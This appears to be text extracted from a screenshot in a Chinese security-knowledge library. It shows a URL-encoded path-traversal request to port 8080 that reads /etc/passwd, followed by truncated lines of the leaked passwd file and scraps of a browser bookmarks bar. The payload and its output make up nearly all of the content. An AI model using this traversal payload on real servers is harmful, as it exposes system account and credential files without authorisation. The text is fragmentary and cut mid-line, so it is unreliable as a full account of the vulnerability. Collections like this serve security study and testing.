 your-ip:8080/..%2f..%2f..%2f..%2f..%2fetc/passwd
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/us
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin b
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
零组资料文库
零组资料文库
零组资料文库
零组资料文库
零组资料文库
零组资料文库